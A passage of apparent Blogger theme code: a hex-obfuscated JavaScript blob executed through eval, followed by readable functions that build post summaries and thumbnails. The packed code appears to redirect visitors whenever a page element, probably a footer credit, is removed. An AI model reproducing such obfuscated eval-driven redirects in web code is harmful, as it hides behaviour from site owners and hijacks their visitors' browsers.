x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x31\x6d\x29\x5b\x63\x5b\x35\x5d\x5d\x28\x31\x6f\x28\x29\x7b\x32\x48\x28\x31\x6f\x28\x29\x7b\x57\x28\x21\x24\x28\x63\x5b\x31\x5d\x29\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x31\x55\x5b\x63\x5b\x33\x5d\x5d\x5b\x63\x5b\x32\x5d\x5d\x3d\x63\x5b\x34\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x55\x5b\x63\x5b\x36\x5d\x5d\x3d\x31\x6f\x28\x29\x7b\x4c\x20\x49\x3d\x31\x6d\x5b\x63\x5b\x38\x5d\x5d\x28\x63\x5b\x37\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x32\x5d\x2c\x63\x5b\x34\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x30\x5d\x2c\x63\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x32\x5d\x2c\x63\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x34\x5d\x2c\x63\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x63\x5b\x31\x36\x5d\x5d\x3d\x63\x5b\x31\x37\x5d\x7d\x3b\x31\x6f\x20\x32\x75\x28\x49\x2c\x4b\x29\x7b\x31\x67\x28\x4c\x20\x52\x3d\x49\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x38\x5d\x29\x2c\x56\x3d\x30\x3b\x56\x3c\x52\x5b\x63\x5b\x30\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x2d\x31\x21\x3d\x52\x5b\x56\x5d\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x30\x5d\x29\x26\x26\x28\x52\x5b\x56\x5d\x3d\x52\x5b\x56\x5d\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x52\x5b\x56\x5d\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x52\x5b\x56\x5d\x5b\x63\x5b\x30\x5d\x5d\x29\x29\x7d\x3b\x33\x43\x20\x52\x3d\x52\x5b\x63\x5b\x32\x34\x5d\x5d\x28\x63\x5b\x32\x33\x5d\x29\x2c\x52\x3d\x52\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x4b\x2d\x31\x29\x7d\x31\x6f\x20\x33\x75\x28\x49\x29\x7b\x6a\x3d\x33\x76\x3f\x32\x67\x5b\x63\x5b\x32\x36\x5d\x5d\x28\x28\x31\x52\x5b\x63\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x32\x67\x5b\x63\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x2c\x31\x71\x3d\x33\x72\x20\x33\x71\x2c\x32\x6a\x3c\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3f\x31\x46\x3d\x32\x6a\x3a\x31\x46\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x2c\x31\x6d\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x63\x5b\x32\x39\x5d\x29\x3b\x31\x67\x28\x4c\x20\x4b\x3d\x30\x3b\x4b\x3c\x31\x46\x3b\x4b\x2b\x2b\x29\x7b\x31\x67\x28\x4c\x20\x56\x2c\x31\x66\x2c\x31\x4b\x2c\x4f\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x2c\x32\x69\x3d\x4f\x5b\x63\x5b\x31\x32\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x31\x47\x3d\x63\x5b\x32\x33\x5d\x2c\x31\x65\x3d\x30\x3b\x31\x65\x3c\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x31\x65\x2b\x2b\x29\x7b\x31\x47\x3d\x31\x47\x2b\x63\x5b\x33\x33\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x35\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x36\x5d\x2c\x31\x4b\x3d\x63\x5b\x33\x33\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x35\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x36\x5d\x7d\x3b\x57\x28\x4b\x3d\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x31\x74\x7d\x3b\x31\x67\x28\x4c\x20\x51\x3d\x30\x3b\x51\x3c\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x57\x28\x63\x5b\x33\x38\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x31\x30\x5d\x5d\x29\x7b\x31\x66\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x32\x5d\x5d\x3b\x31\x74\x7d\x7d\x3b\x31\x67\x28\x4c\x20\x51\x3d\x30\x3b\x51\x3c\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x57\x28\x63\x5b\x33\x39\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x31\x30\x5d\x5d\x26\x26\x63\x5b\x33\x6f\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x33\x70\x5d\x5d\x29\x7b\x56\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x31\x32\x5d\x5d\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x42\x5d\x29\x5b\x30\x5d\x3b\x31\x74\x7d\x7d\x3b\x57\x28\x63\x5b\x31\x44\x5d\x32\x61\x20\x4f\x29\x7b\x4c\x20\x31\x73\x3d\x4f\x5b\x63\x5b\x31\x44\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x7d\x31\x78\x7b\x57\x28\x63\x5b\x31\x56\x5d\x32\x61\x20\x4f\x29\x7b\x4c\x20\x31\x73\x3d\x4f\x5b\x63\x5b\x31\x56\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x7d\x31\x78\x7b\x4c\x20\x31\x73\x3d\x63\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x79\x3d\x4f\x5b\x63\x5b\x33\x45\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x6a\x3e\x31\x52\x5b\x63\x5b\x30\x5d\x5d\x2d\x31\x26\x26\x28\x6a\x3d\x30\x29\x2c\x31\x71\x5b\x4b\x5d\x3d\x63\x5b\x32\x33\x5d\x2c\x73\x3d\x31\x73\x2c\x61\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x44\x5d\x29\x2c\x62\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x79\x5d\x2c\x61\x29\x2c\x31\x64\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x7a\x5d\x2c\x62\x2b\x35\x29\x2c\x64\x3d\x73\x5b\x63\x5b\x33\x41\x5d\x5d\x28\x62\x2b\x35\x2c\x31\x64\x2d\x62\x2d\x35\x29\x2c\x2d\x31\x21\x3d\x61\x26\x26\x2d\x31\x21\x3d\x62\x26\x26\x2d\x31\x21\x3d\x31\x64\x26\x26\x63\x5b\x32\x33\x5d\x21\x3d\x64\x26\x26\x28\x30\x3d\x3d\x4b\x3f\x31\x71\x5b\x4b\x5d\x3d\x63\x5b\x33\x6c\x5d\x2b\x64\x2b\x63\x5b\x33\x6b\x5d\x3a\x31\x71\x5b\x4b\x5d\x3d\x63\x5b\x32\x55\x5d\x2b\x64\x2b\x63\x5b\x32\x56\x5d\x29\x3b\x31\x67\x28\x4c\x20\x31\x41\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x2c\x32\x6e\x3d\x5b\x63\x5b\x32\x51\x5d\x2c\x63\x5b\x32\x52\x5d\x2c\x63\x5b\x32\x59\x5d\x2c\x63\x5b\x32\x5a\x5d\x2c\x63\x5b\x33\x67\x5d\x2c\x63\x5b\x33\x68\x5d\x2c\x63\x5b\x33\x69\x5d\x2c\x63\x5b\x33\x6a\x5d\x2c\x63\x5b\x33\x66\x5d\x2c\x63\x5b\x33\x65\x5d\x2c\x63\x5b\x33\x61\x5d\x2c\x63\x5b\x33\x62\x5d\x5d\x2c\x32\x6b\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4f\x5d\x29\x5b\x32\x5d\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x2c\x31\x72\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4f\x5d\x29\x5b\x31\x5d\x2c\x32\x66\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4f\x5d\x29\x5b\x30\x5d\x2c\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x41\x5b\x63\x5b\x30\x5d\x5d\x3b\x31\x63\x2b\x2b\x29\x7b\x57\x28\x33\x64\x28\x31\x72\x29\x3d\x3d\x31\x41\x5b\x31\x63\x5d\x29\x7b\x31\x72\x3d\x32\x6e\x5b\x31\x63\x5d\x3b\x31\x74\x7d\x7d\x3b\x4c\x20\x31\x64\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x44\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x31\x63\x3d\x24\x28\x63\x5b\x32\x4a\x5d\x29\x5b\x63\x5b\x32\x7a\x5d\x5d\x28\x31\x64\x29\x2c\x31\x5a\x3d\x31\x63\x5b\x63\x5b\x32\x79\x5d\x5d\x28\x63\x5b\x32\x73\x5d\x29\x5b\x63\x5b\x33\x6d\x5d\x5d\x28\x63\x5b\x32\x76\x5d\x29\x2c\x31\x69\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x45\x5d\x5d\x5b\x63\x5b\x31\x58\x5d\x5d\x3b\x2d\x31\x21\x3d\x31\x69\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x47\x5d\x29\x26\x26\x28\x31\x69\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x45\x5d\x5d\x5b\x63\x5b\x31\x58\x5d\x5d\x5b\x63\x5b\x32\x6d\x5d\x5d\x28\x63\x5b\x32\x74\x5d\x2c\x63\x5b\x32\x4e\x5d\x29\x29\x2c\x31\x69\x3d\x31\x69\x5b\x63\x5b\x32\x6d\x5d\x5d\x28\x63\x5b\x33\x74\x5d\x2c\x63\x5b\x33\x46\x5d\x29\x3b\x4c\x20\x31\x64\x3d\x63\x5b\x33\x78\x5d\x3b\x57\x28\x33\x73\x28\x30\x29\x3d\x3d\x3d\x31\x5a\x29\x7b\x57\x28\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x45\x5d\x5d\x29\x7b\x4c\x20\x31\x77\x3d\x63\x5b\x31\x48\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x63\x5d\x2b\x31\x69\x2b\x63\x5b\x32\x46\x5d\x7d\x31\x78\x7b\x4c\x20\x31\x77\x3d\x63\x5b\x31\x48\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x49\x5d\x2b\x31\x64\x2b\x63\x5b\x32\x4c\x5d\x7d\x7d\x31\x78\x7b\x4c\x20\x31\x77\x3d\x63\x5b\x31\x48\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x63\x5d\x2b\x64\x2b\x63\x5b\x32\x45\x5d\x7d\x3b\x4c\x20\x32\x68\x3d\x32\x6b\x2b\x63\x5b\x31\x42\x5d\x2b\x31\x72\x2b\x63\x5b\x31\x42\x5d\x2b\x32\x66\x3b\x4c\x20\x31\x54\x3d\x63\x5b\x32\x44\x5d\x2b\x31\x77\x2b\x63\x5b\x32\x78\x5d\x2b\x31\x4b\x2b\x63\x5b\x32\x77\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x41\x5d\x2b\x32\x69\x2b\x63\x5b\x32\x43\x5d\x2b\x32\x68\x2b\x63\x5b\x32\x42\x5d\x3b\x31\x6d\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x31\x54\x29\x2c\x6a\x2b\x2b\x7d\x3b\x31\x6d\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x63\x5b\x33\x77\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x52\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x51\x7c\x7c\x34\x4f\x7c\x34\x46\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x5a\x7c\x34\x50\x7c\x35\x61\x7c\x7c\x35\x6e\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6d\x7c\x35\x63\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x34\x73\x7c\x34\x43\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x4a\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x54\x7c\x33\x55\x7c\x33\x4c\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x34\x65\x7c\x33\x56\x7c\x34\x67\x7c\x33\x47\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x72\x7c\x34\x68\x7c\x34\x71\x7c\x34\x32\x7c\x34\x70\x7c\x34\x33\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x35\x78\x7c\x35\x62\x7c\x35\x7a\x7c\x36\x36\x7c\x36\x69\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x34\x34\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x71\x7c\x36\x7a\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x47\x7c\x36\x48\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x45\x7c\x36\x46\x7c\x36\x41\x7c\x36\x4c\x7c\x36\x4b\x7c\x36\x72\x7c\x36\x68\x7c\x35\x51\x7c\x36\x39\x7c\x36\x66\x7c\x35\x42\x7c\x35\x43\x7c\x36\x37\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x36\x38\x7c\x35\x4d\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x41\x7c\x35\x50\x7c\x35\x52\x7c\x35\x34\x7c\x35\x35\x7c\x35\x53\x7c\x35\x54\x7c\x35\x32\x7c\x35\x33\x7c\x36\x67\x7c\x35\x55\x7c\x35\x36\x7c\x35\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x34\x7c\x36\x35\x7c\x35\x56\x7c\x33\x49\x7c\x36\x33\x7c\x36\x32\x7c\x35\x38\x7c\x35\x39\x7c\x36\x30\x7c\x36\x31\x7c\x35\x31\x7c\x35\x30\x7c\x35\x57\x7c\x35\x58\x7c\x34\x30\x7c\x34\x31\x7c\x35\x59\x7c\x33\x4b\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x34\x37\x7c\x34\x38\x7c\x34\x39\x7c\x36\x79\x7c\x33\x48\x7c\x34\x36\x7c\x34\x35\x7c\x34\x53\x5c\x27\x2e\x34\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x35\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x37\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x63\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x45\x7c\x78\x33\x39\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x35\x7c\x78\x33\x36\x7c\x78\x33\x32\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x33\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x38\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x38\x32\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x62\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x37\x34\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x66\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x64\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x38\x7c\x78\x34\x36\x7c\x78\x33\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x32\x7c\x69\x6d\x67\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x39\x7c\x78\x36\x42\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x61\x65\x61\x39\x7c\x32\x32\x38\x7c\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x34\x7c\x78\x35\x33\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x76\x61\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x34\x32\x7c\x37\x37\x7c\x38\x39\x7c\x37\x32\x7c\x39\x31\x7c\x39\x33\x7c\x39\x32\x7c\x38\x38\x7c\x38\x37\x7c\x38\x34\x7c\x37\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x35\x7c\x78\x32\x35\x7c\x38\x36\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x35\x37\x7c\x78\x33\x46\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x34\x38\x7c\x37\x30\x7c\x78\x35\x41\x7c\x41\x72\x72\x61\x79\x7c\x76\x6f\x69\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x39\x7c\x70\x6f\x73\x74\x61\x72\x65\x61\x34\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x39\x34\x7c\x38\x31\x7c\x39\x30\x7c\x78\x35\x31\x7c\x37\x36\x7c\x78\x34\x43\x7c\x38\x33\x7c\x78\x35\x39\x7c\x69\x6e\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x36\x7c\x78\x36\x41\x7c\x37\x33\x7c\x78\x34\x34\x7c\x78\x32\x34\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x61\x7c\x78\x35\x36\x7c\x69\x6d\x67\x72\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x33\x7c\x78\x32\x33\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x61\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x70\x6f\x73\x74\x6e\x75\x6d\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x31\x7c\x37\x38\x7c\x78\x34\x45\x7c\x78\x32\x38\x7c\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_uZECfM);

  //]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
// JavaScript Document
function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}
e=n.join("")}
t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}
function rm(e,t,n,date,comment,author,tag){var r=document.getElementById(e);var i=document.getElementById(n);var date=date;var comment=comment;var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var p="";if(o.length>=1){s='<div class="article_image"><a title="" href="'+t+'"><img src="'+o[0].src.replace(/s\B\d{2,4}/,'s'+720)+'" class="img-responsive"/></a></div>';a=summaryi;}
if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}
